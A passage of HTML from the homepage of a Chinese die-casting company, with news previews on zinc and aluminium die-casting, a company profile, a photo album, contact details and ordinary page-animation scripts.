               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/34.html" title="《铝行业规范条件》发布">《铝行业规范条件》发布</a> <span class="time">2022-12-19</span> </h4> 
               <p>中华人民共和国工业和信息化部公告2020年 第6号为进一步加快铝产业转型升级，促进铝行业技术进步，提升资源综合利用率和节能环保水平，推动铝行业高质量发展，根据有关法律法规和产业政策，制定《铝行业规范条件》，现予以公告。工业和信息化部2020年2月28日铝行业规范条件　　为推进铝行业供给侧结构性改革，促进行业技术进步，推动行业高质量发展，制定本规范条件。　　本规范条件适用于已建成投产的铝土矿开采、氧...</p> 
               <a href="https://www.yugejs.com.cn/news/34.html" title="《铝行业规范条件》发布" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/0d1476b5630d99d.jpg" title="锌合金压铸新工艺的发展" alt="锌合金压铸新工艺的发展">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/33.html" title="锌合金压铸新工艺的发展">锌合金压铸新工艺的发展</a> <span class="time">2022-12-19</span> </h4> 
               <p>锌合金压铸是传统压铸行业重要的压铸产品之一，但传统的锌合金压铸制造商却跟不上时代的步伐。 如何探索新工艺，使锌合金压铸成为压铸行业的新行业。锌合金压铸是ZnA1-Cu-Mn系列的四元合金，由于熔点低、机械性能好、电镀方便，被广泛用作各种类型的压铸部件。 目前，中国珠江三角洲锌合金压铸量达到20万吨/~300，000吨/a，主要用于生产各种等级的玩具和汽车零部件。锌合金压铸的质量标准逐渐统一，其组成...</p> 
               <a href="https://www.yugejs.com.cn/news/33.html" title="锌合金压铸新工艺的发展" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/6b2c34a1a4d9210.jpg" title="压铸产品能做多薄" alt="压铸产品能做多薄">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/32.html" title="压铸产品能做多薄">压铸产品能做多薄</a> <span class="time">2022-12-19</span> </h4> 
               <p>由于一些锌合金压铸商品的构造规定，再因为一些商品以便缓解净重，迫不得已在设计方案上有意将厚薄减薄，那麼对这种壁厚十分薄的锌合金压铸商品，会对脱模及成形上产生许多难点，接下去小姐姐带大伙儿去解析下这一难题。针对此难题，前些年日本国一些权威专家早已做过该类试验，根据对压铸厂调研发觉，锌合金材料的一般厚度及少壁厚的低值为0.6mm和0.25mm，而针对一般壁厚在0.5mm下列的铸造件成型则没有人涉及到，...</p> 
               <a href="https://www.yugejs.com.cn/news/32.html" title="压铸产品能做多薄" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/66ae2b2d555a.jpg" title="如何选择优质的锌合金原材料" alt="如何选择优质的锌合金原材料">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/31.html" title="如何选择优质的锌合金原材料">如何选择优质的锌合金原材料</a> <span class="time">2022-12-19</span> </h4> 
               <p>怎样铝压铸出一个及格的锌合金压铸件，其原料规定都是比较严性价比高的锌合金材料原料呢?1.先要考虑到铸造件自身的主要用途，必须考虑的性能指标规定。主要包括：a、物理性能，抗压强度，是原材料破裂时的较大抗力;延伸率，是原材料延性和塑性变形的考量指标值;强度，是原材料表层对硬块压进或磨擦所造成的塑性形变的抗力。b、办公环境情况：操作温度、环境湿度、钢件触碰的物质和密封性规定。c、精密度规定：可以超过的精...</p> 
               <a href="https://www.yugejs.com.cn/news/31.html" title="如何选择优质的锌合金原材料" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/3a5d79b32e6d59c.jpg" title="如何预防压铸件腐蚀现象" alt="如何预防压铸件腐蚀现象">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/30.html" title="如何预防压铸件腐蚀现象">如何预防压铸件腐蚀现象</a> <span class="time">2022-12-19</span> </h4> 
               <p>深圳市压铸厂所生产制造的铸造件是工业设备中更为普遍的零部件,标准件在应用全过程中常常产生浸蚀状况,许多生产商观念来到此难题,对于难题寻找解决方法,小结关键有四种表层处理过程可防止标准件产生浸蚀状况:一.对标件开展电镀工艺,这类方式 就是说把标件放进金属材料水溶液中,随后根据电流量让标件表层遮盖着一层金属材料,针对这一层金属材料的功效有许多,例如人们能够依据一些不一样的功效挑选一些不一样的涂层金属材...</p> 
               <a href="https://www.yugejs.com.cn/news/30.html" title="如何预防压铸件腐蚀现象" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                  </ul> 
        <div class="swiper-pagination"></div> 
       </div> 
      </div>
            <div class="part10-con-item"> 
       <div class="swiper-container "> 
        <ul class="swiper-wrapper">
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/40da47477650bf.jpg" title="压铸厂家的冷压模式结构" alt="压铸厂家的冷压模式结构">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/29.html" title="压铸厂家的冷压模式结构">压铸厂家的冷压模式结构</a> <span class="time">2022-12-19</span> </h4> 
               <p>压铸厂家历经很多年冷冲压模具的设计方案实践活动使我深深地感受到，设计方案的冷冲压模具的构造是不是有效，是不是功能强大，对可否制造出达标的钢件，开发设计的新品可否取得成功，是尤为重要的。一套磨具，构造简易的但是几十个零部件构成。可是，人们决不能小瞧它。在一开始设计方案时，是选哪种模具设计方式，是选西装模具设计(即凹模安裝再下模座上)呢?還是倒(反)装模具设计(即模座安裝再下模座上)?是选单工艺流程模...</p> 
               <a href="https://www.yugejs.com.cn/news/29.html" title="压铸厂家的冷压模式结构" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/91689859dd70dce.jpg" title="锌合金熔炼设备的选择和要求" alt="锌合金熔炼设备的选择和要求">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/28.html" title="锌合金熔炼设备的选择和要求">锌合金熔炼设备的选择和要求</a> <span class="time">2022-12-19</span> </h4> 
               <p>对熔炼设备的要求1)根据压铸机的能力，考虑熔化率。充分利用设备的生产能力，可帮助深圳誉格降低成本，取得好的经济效益。2)选择高效率的熔炼炉、保温炉。对炉子性能的评价主要是测定熔化或保温一定数量的金属液所耗用的能量。3)选择氧化少的燃烧器，使炉内燃烧呈还原性气氛，减少金属的烧损率，减少合金成分的变化。4)能合理控制装炉量、投料时间、熔化时间、保温时间、熔化温度、出料温度、出料时间、燃料消耗、合金烧损...</p> 
               <a href="https://www.yugejs.com.cn/news/28.html" title="锌合金熔炼设备的选择和要求" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/876b0d7b5271208.jpg" title="压铸模具是怎么坏掉的，以及解决办法" alt="压铸模具是怎么坏掉的，以及解决办法">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/27.html" title="压铸模具是怎么坏掉的，以及解决办法">压铸模具是怎么坏掉的，以及解决办法</a> <span class="time">2022-12-19</span> </h4> 
               <p>压铸模具常用的材料是H13（4Cr5MoSiV1），这种材料具有较高的热强度和硬度、高的耐磨性和韧性、较好的耐热疲劳性能。压铸模具出现问题的主要原因是压铸作业的时候，压铸模具需要承受很大的冲击载荷、强烈的摩擦、剧烈的冷热循环引起的热应力以及高温氧化，所以常常伴随着崩裂、塌陷、磨损、龟裂等损坏。H13的一些成分特点①中碳，质量分数为0.32～0.45%，以保证高硬度、高韧性和较高的热疲劳抗力。完全可...</p> 
               <a href="https://www.yugejs.com.cn/news/27.html" title="压铸模具是怎么坏掉的，以及解决办法" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/c6374a7f6c31304.jpg" title="超薄锌合金压铸试验" alt="超薄锌合金压铸试验">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/26.html" title="超薄锌合金压铸试验">超薄锌合金压铸试验</a> <span class="time">2022-12-19</span> </h4> 
               <p>为了扩大锌合金的应用范围，超薄成形是降低质量的可选方法之一。宇格压铸专家对此进行了试验。深圳宇歌发现，锌合金的一般壁厚和小壁厚的小值分别为0.6 mm和0.25 mm，但一般壁厚小于0.5 mm的铸件没有人参与成形。因此，超薄锌合金壁厚设置在0.5mm以下。试样为长100mm、宽70mm、厚0.2、0.4、1.5mm的扁铸件。根据模拟结果，将内浇道厚度设定为0.20 mm，浇道厚度设定为0.35 ...</p> 
               <a href="https://www.yugejs.com.cn/news/26.html" title="超薄锌合金压铸试验" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                  </ul> 
        <div class="swiper-pagination"></div> 
       </div> 
      </div>
            <div class="part10-con-item"> 
       <div class="swiper-container "> 
        <ul class="swiper-wrapper">
                    <li class="swiper-slide"> 
            <div class="row"> 
             <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                <img class="img-responsive" src="https://www.yugejs.com.cn/uploadfile/202212/bda6635e6b7a57a.jpg" title="为什么铝合金压铸厂的利润这么低" alt="为什么铝合金压铸厂的利润这么低">
                           </div> 
             <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
              <div class="newsRight"> 
               <h4 class="oneLine"> <a href="https://www.yugejs.com.cn/news/25.html" title="为什么铝合金压铸厂的利润这么低">为什么铝合金压铸厂的利润这么低</a> <span class="time">2022-12-19</span> </h4> 
               <p>白山临江优质的铝型材阳光房哪家好笔者曾参观了座莱茵河畔的古堡，楼是古堡主人的卧室，窗户；楼是他们小孩的卧室，窗户比楼小；楼是家庭教师的住所，窗户更小；而的窗户则是仆人的房间，在顶楼。欧洲窗户各有特色“近年，是欧洲窗户变化快的时代，而且每个都有自己的特色。艾宁先生继续介绍说。在法国，百叶窗或卷帘形式的窗帘是非常普遍的。条街道上几乎家家户户都用形态各异的百叶窗。这主要是因为法国很多家庭都没有安装空调。...</p> 
               <a href="https://www.yugejs.com.cn/news/25.html" title="为什么铝合金压铸厂的利润这么低" class="more">查看更多</a> 
              </div> 
             </div> 
            </div>
          </li>
                  </ul> 
        <div class="swiper-pagination"></div> 
       </div> 
      </div>
            
     </div> 
     <div class="part10-question"> 
      <div class="subtitle">
       <span>定制服务</span>
      </div> 
      <div class="swiper-container"> 
       <div class="swiper-wrapper">
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/615.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>铝合金压铸时对铁元素的控制</h4> 
           <p>铁:可以减少粘模倾向，容易压铸。铁含量在1.0%左右是有益的。如果低于0.7%，铝合金液很容易与模具粘合。</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/592.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>铝合金压铸件发现渗漏怎么办？</h4> 
           <p>分析铝合金压铸件在烫模阶段是否有卷气。合金流融合不好。合理增加集渣包和排气管。</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/541.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>从细节入手-科普如何察锌合金压铸厂家的实...</h4> 
           <p>跟着时间的转瞬即逝，锌合金压铸件的数量变得更多了，人们对锌合金压铸件的需求也随之提高了，为了给广大锌合金压铸件消费者们提...</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/600.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>铝合金压铸产品如何做好防潮措施？</h4> 
           <p>铝合金压铸产品如何做好防潮措施？铝合金压铸产品在当今机械行业中占有非常重要的地位，广泛应用于许多商业领域。</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/542.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>锌合金压铸产品表面出现的裂痕原因</h4> 
           <p>锌合金压铸是利用高压功能强制的将金属熔液压入金属模内的一种精细铸造法，现已被人们广泛的利用到工厂对物件的加工中。而要想制...</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/464.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>压铸模具组装的技术要求</h4> 
           <p>东莞压铸模具是压铸加工的基本工具，结构正确且合理的压铸模具对铸件的质量起着重要的效果，它是保证压铸出产顺利进行的先决条件...</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/526.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>如何提高铝合金压铸的致密性</h4> 
           <p>一般以为,影响零件致密性的内部孔隙,来源于4个方面。其一是铝合金压铸​中含有大量的氢,在凝聚过程中分出;其二是合金凝聚缩...</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/489.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>压铸厂家压铸件的质量问题该如何解决</h4> 
           <p>压铸厂家的压铸件主要包含外观质量、内在质量和运用质量。外观质量指铸件表面粗糙度、表面缺陷、标准误差、形状误差、重量误差;...</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/609.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>铝合金压铸厂家在生活中是不可或缺的</h4> 
           <p>随着科学技术的发展，生活中出现了许多交通工具，如飞机和汽车。而且这些方便快捷的生活离不开铝合金压铸厂家的功劳。汽车、飞机...</p> 
          </div> </a> 
        </div>
                <div class="swiper-slide"> 
         <a href="https://www.yugejs.com.cn/news/475.html" class=""> 
          <div class="date">
           2022-12-19          </div> 
          <div class="question-con "> 
           <h4>深圳锌合金压铸厂压铸时出现的一些问题</h4> 
           <p>深圳锌合金压铸厂的压铸机主要可以分为热室压铸机与冷室压铸机两种不同的类型，区别在于它们能承受多大的力量，典型的压力范围在...</p> 
          </div> </a> 
        </div>
               </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="part part11" m-id="99862"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2><span>走进</span>誉格</h2> 
<p>进一步了解</p>      </div> 
     <div class=" part11-text"> 
      <div class="row"> 
       <div class="col-xs-12 col-sm-6 col-md-7 col-lg-7"> 
        <img src="https://www.yugejs.com.cn/uploadfile/202212/eda6cccc544665a.jpg" class="img-responsive" /> 
       </div> 
       <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5"> 
        <div class="part11-about-text"> 
         <h4>广东誉格精密技术有限公司</h4> 
         <p style="text-indent: 2rem;">广东誉格精密技术有限公司是一家历史24年的专业压铸厂，专注锌、铝、镁合金压铸和铝合金拉抻产品的生产与制造；是一家从模具设计制造、压铸、拉伸、机加、CNC、抛光、电镀或喷油等一站式工艺的现代化企业。公司创始人于96年进入压铸行业，经过24多年的沉淀，于06年创立，现在位于深圳市光明新区，公司面积10000平方米，现有工人300多人，不仅拥有先进高效的模具制造和压铸设备，还配备了高端、精良的检测设备，更有30多位从业15年以上的精英技术和的管理人才，并先后通过了ISO9001和TS16949质量体质认证。</p>        </div> 
       </div> 
      </div> 
     </div> 
     <ul class="figure clearfix"> 
      <li> <strong>2006</strong> <p>年 公司成立</p> </li> 
<li> <strong>1000+</strong> <p>万 注册资本</p> </li> 
<li> <strong>10000+</strong> <p>平方 占地面积</p> </li> 
<li> <strong>300+</strong> <p>名 公司员工</p> </li>      </ul> 
    </div> 
   </div> 
   <div class=" part-ablum" m-id="99863"> 
    <div class="container"> 
     <dl class="part-ab-ul row"> 
      <dt class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> 
       <strong>企业相册</strong>
       一家历史24年的专业压铸厂      </dt> 
      <dd class="col-xs-12 col-sm-9 col-md-9 col-lg-9"> 
       <div class="part-ab-swiper"> 
        <div class="swiper-container"> 
         <div class="swiper-wrapper">
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/854.html" title="国际电子烟高峰论坛"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202308/66bd015fa61d5fb.jpg" class="img-responsive" alt="国际电子烟高峰论坛" /> 
            </div> </a> 
          </div>
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/853.html" title="产品展厅"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202308/08a235fe610c817.jpg" class="img-responsive" alt="产品展厅" /> 
            </div> </a> 
          </div>
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/858.html" title="前台"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202212/78719b87f528e10.jpg" class="img-responsive" alt="前台" /> 
            </div> </a> 
          </div>
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/856.html" title="泰国客户来访"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202212/bcd8b62ff44f3d2.jpg" class="img-responsive" alt="泰国客户来访" /> 
            </div> </a> 
          </div>
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/852.html" title="办公室"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202212/ec277cb183e7b70.jpg" class="img-responsive" alt="办公室" /> 
            </div> </a> 
          </div>
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/859.html" title="生产车间"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202212/0d0c0f5c245405b.jpg" class="img-responsive" alt="生产车间" /> 
            </div> </a> 
          </div>
                    <div class="swiper-slide"> 
           <a href="https://www.yugejs.com.cn/album/855.html" title="生产基地"> 
            <div class="part-ab-item"> 
             <img src="https://www.yugejs.com.cn/uploadfile/202212/832fe7fe19973e5.jpg" class="img-responsive" alt="生产基地" /> 
            </div> </a> 
          </div>
                   </div> 
        </div> 
        <!-- Add Arrows --> 
        <div class="part-ab-next"></div> 
        <div class="part-ab-prev"></div> 
       </div> 
      </dd> 
     </dl> 
    </div> 
   </div> 
  </div> 

<!-- foot -->
<div class="footBox" m-id="99848"> 
   <!-- 底部导航 start--> 
   <div class="footer-tabbar" m-id="99848"> 
    <a href="tel:13828729768"> 
     <div class="phone-ringing"> 
      <img src="https://www.yugejs.com.cn/static/site/pc/images/phone_ring.png" alt="" /> 
     </div> 咨询热线：13828729768 </a> 
   </div> 
   <!-- 底部导航 end--> 
   <div class="footer-link"> 
    <div class="container"> 
     <h4>友情链接 <small>/ LINKS</small></h4> 
     <ul class="clearfix">
              <li><a href="http://www.yugejs.com/" target="_blank"> 锌合金压铸 </a></li>
           </ul> 
    </div> 
   </div> 
   <!-- <div class="footer-link footer-area"> 
    <div class="container"> 
     <h4>城市地区 <small>/ city</small></h4> 
     <ul class="clearfix"> 
      <li><a href="XXX">XXX</a></li>
     </ul> 
    </div> 
   </div> --> 
   <div class="footer" m-id="99849"> 
    <div class="container clearfix"> 
     <div class="left"> 
      <div class="tit">
       广东誉格精密技术有限公司      </div> 
     </div> 
     <div class="info row"> 
      <div class="item footer-nav col-xs-12 col-sm-5 col-md-4 col-lg-4"> 
       <div class="tit">
        网站导航       </div> 
       <ul>
                  <li><a href="https://www.yugejs.com.cn/">网站首页</a></li>
                  <li><a href="https://www.yugejs.com.cn/abouts/">关于誉格</a></li>
                  <li><a href="https://www.yugejs.com.cn/product/">材料选择&工艺种类</a></li>
                  <li><a href="https://www.yugejs.com.cn/customized/">定制服务</a></li>
                  <li><a href="https://www.yugejs.com.cn/cases/">誉格案例</a></li>
                  <li><a href="https://www.yugejs.com.cn/testing/">检测设备</a></li>
                  <li><a href="https://www.yugejs.com.cn/news/">誉格新闻</a></li>
                  <li><a href="https://www.yugejs.com.cn/contacts/">联系誉格</a></li>
         
       </ul> 
      </div> 
      <div class="item col-xs-12 col-sm-5 col-md-6 col-lg-6 footer_bt"> 
       <div class="tit">
        联系我们       </div> 
       <p>服务热线：13828729768</p>
       <p>联系邮箱：sales@yugejs.com</p> 
       <p>公司地址：广东省东莞市长安镇乌沙社区盛兴街8号</p> 
       <!-- <p></p> -->
       <p><a href="https://www.yugejs.com.cn/" target="_self" style="color:#fff;">广东誉格精密技术有限公司</a>&nbsp; &nbsp; 备案号：<a href="http://www.beian.miit.gov.cn" target="_blank">粤ICP备18126084号 </a> &nbsp <a href="http://www.1wt.com.cn/" target="_blank" title="赢网科技">技术支持：赢网科技</a> &nbsp 
 </p>
       <p></p> 
      </div> 
      <div class="item  col-xs-12 col-sm-2 col-md-2 col-lg-2"> 
       <div class="ewm"> 
        <div class="tit">
         微信咨询        </div> 
        <img src="https://www.yugejs.com.cn/uploadfile/202307/77cd35182566a5d.jpg" class="img-responsive" /> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div>
  </div> 
  <style type="text/css">
    #btnTop {
      display: none;
      position: fixed;
      bottom: 60px;
      right: 30px;
      z-index: 99;
      border: none;
      outline: none;
      background-color: #dc2821;
      color: white;
      cursor: pointer;
      padding: 15px;
      border-radius: 10px;
    }
    #btnTop:hover {
      background-color: #dc2821;
    }
</style> 
  <div> 
   <button onclick="returnTop()" id="btnTop" title="返回顶部">返回顶部</button> 
  </div> 
  <script src="https://www.yugejs.com.cn/static/site/pc/js/jquery.min.js"></script> 
  <script src="https://www.yugejs.com.cn/static/site/pc/js/bootstrap.min.js"></script> 
  <script src="https://www.yugejs.com.cn/static/site/pc/js/swiper.min.js"></script> 
  <script src="https://www.yugejs.com.cn/static/site/pc/js/wow.min.js"></script> 
  <script type="text/javascript">
    window.onscroll = function() {
        scrollFunction()
    };
     
    function scrollFunction() {
        console.log(121);
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            document.getElementById("btnTop").style.display = "block";
        } else {
            document.getElementById("btnTop").style.display = "none";
        }
    }
     
    // 点击按钮，返回顶部
    function returnTop() {
        document.body.scrollTop = 0;
        document.documentElement.scrollTop = 0;
    }
</script> 
  <script>
  $(function () {

    var wow = new WOW({
      offset: 0,
      mobile: false
    });
    wow.init();

    $('.header').find('.sc').hover(function () {
      $(this).find('form').show();
    }, function () {
      $(this).find('form').hide();
    });

    if ($(window).width() > 767) {
      $('.dropdown').hover(function () {
        $(this).addClass('open');
      }, function () {
        $(this).removeClass('open');
      });
    }


    var bSwiper = new Swiper('.banner .swiper-container', {
      autoHeight: 'true',
      pagination: {
        el: '.swiper-pagination',
        clickable: true
      },
    });

    var part5Swiper = new Swiper('.part5 .swiper-container', {
      slidesPerView: 1,
      autoplay: {
        delay: 3000
      },
      loop: true,
      autoHeight: 'true',
      spaceBetween: 10,
      breakpoints: {
        //当宽度大于等于320
        450: {
          slidesPerView: 2,
          spaceBetween: 20
        },
        //当宽度大于等于768
        1000: {
          slidesPerView: 3,
          spaceBetween: 20
        },

      },
      pagination: {
        el: '.swiper-pagination',
      },
      navigation: {
        nextEl: '.part5-next',
        prevEl: '.part5-prev',
      },
    });

    var part9Swiper = new Swiper('.part9 .swiper-container', {
      slidesPerView: 1,
      autoplay: {
        delay: 3000
      },
      loop: true,
      autoHeight: 'true',
      spaceBetween: 10,
      breakpoints: {
        //当宽度大于等于320
        450: {
          slidesPerView: 2,
          spaceBetween: 20
        },
        //当宽度大于等于768
        1000: {
          slidesPerView: 3,
          spaceBetween: 20
        },

      },
      navigation: {
        nextEl: '.part9-next',
        prevEl: '.part9-prev',
      },
    });


    var part10Swiper = new Swiper('.part10-con-item .swiper-container', {
      autoHeight: true,
      spaceBetween: 20,
      pagination: {
        el: '.swiper-pagination',
        clickable: true
      },
    });

    $('.part10-tit a').hover(function () {
      var index = $(this).index();
      if (!$(this).hasClass('active')) {
        $(this).addClass('active').siblings().removeClass('active');
        $('.part10-con-item').eq(index).css({ 'position': 'relative', 'z-index': '1', 'opacity': '1' }).siblings().css({ 'position': 'absolute', 'z-index': '-1', 'opacity': '0' })
      }
    })


    var questionSwiper = new Swiper('.part10-question .swiper-container', {
      slidesPerView: 1,
      spaceBetween: 20,
      loop: true,
      speed: 3000,
      breakpoints: {
        //当宽度大于等于320
        450: {
          slidesPerView: 2,
          spaceBetween: 30,
        },
      },
      autoplay: {
        delay: 500
      },
    });

    var ablumSwiper = new Swiper('.part-ablum .swiper-container', {
      slidesPerView: 1,
      spaceBetween: 10,
      autoplay: {
        delay: 3000
      },
      loop: true,
      breakpoints: {
        //当宽度大于等于320
        450: {
          slidesPerView: 2,
        },
        760: {
          slidesPerView: 3,
        },
      },
      navigation: {
        nextEl: '.part-ab-next',
        prevEl: '.part-ab-prev',
      },
    });

    // $(window).scroll(function() {
    //     if ($(window).scrollTop() > 100) {
    //      $('.header').hide();
    //       $(".returnTop").fadeIn(200);
    //     } else {
    //      $('.header').show();
    //       $(".returnTop").fadeOut(200);
    //     }
    //  });
  })
</script>


<style>
/*公共右侧*/
.client-2 {
    position: fixed;
    right: -170px;
    top: 50%;
    z-index: 999999;
}

.client-2 li a {
    text-decoration: none;
}
.client-2 li {
    margin-top: 1px;
    clear: both;
    height: 62px;
    position: relative;
}

.client-2 li i {
    background: url(https://www.yugejs.com.cn/static/site/pc/images/fx.png) no-repeat;
    display: block;
    width: 30px;
    height: 27px;
    margin: 0px auto;
    text-align: center;
}

.client-2 li p {
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    overflow: hidden;
    text-align: center;
    color: #fff;
}

.client-2 .my-kefu-qq i {
    background-position: 4px 5px;
}

.client-2 .my-kefu-tel i {
    background-position: 0 -21px;
}

.client-2 .my-kefu-liuyan i {
    background-position: 4px -53px;
}

.client-2 .my-kefu-weixin i {
    background-position: -34px 4px;
}

.client-2 .my-kefu-weibo i {
    background-position: -30px -22px;
}

.client-2 .my-kefu-ftop {
    display: none;
}

.client-2 .my-kefu-ftop i {
       width: 33px;
height: 31px;
background-position: -23px -47px;
background-size: 52px 82px;
}
.client-2 .my-kefu-ftop .my-kefu-main{
    padding-top: 6px;
}

.client-2 .my-kefu-left {
    float: left;
    width: 62px;
    height: 47px;
    position: relative;
}

.client-2 .my-kefu-tel-right {
    font-size: 16px;
    color: #fff;
    float: left;
    height: 24px;
    line-height: 22px;
    padding: 0 15px;
    border-left: 1px solid #fff;
    margin-top: 14px;
}

.client-2 .my-kefu-right {
    width: 20px;
}

.client-2 .my-kefu-tel-main {
    background: #cc0000;
    color: #fff;
    height: 100%;
    width: 230px;
    padding:9px 0 0;
    float: left;
}

.client-2 .my-kefu-main {
    background: #cc0000;
    width: 97px;
    height: 100%;
    position: relative;
    padding:9px 0 0;
    float: left;
}

.client-2 .my-kefu-weixin-pic {
    position: absolute;
    left: -130px;
    top: -24px;
    display: none;
    z-index: 333;
}

.my-kefu-weixin-pic img {
    width: 115px;
    height: 115px;
}
@media only screen and (max-width: 768px){
  .client-2{
    display:none;
  }
}
</style>
<!-- 右侧 -->
<div class="client-2"> 
   <ul id="client-2"> 
      <!-- <li class="my-kefu-qq"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a class="online-contact-btn" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=3245831738&amp;site=广东誉格精密技术有限公司&amp;menu=yes"> <i></i> <p> QQ咨询 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> -->
      <li class="my-kefu-tel"> 
       <div class="my-kefu-tel-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p>热线电话 </p> 
        </div> 
        <div class="my-kefu-tel-right">13828729768</div> 
       </div> 
      </li> 
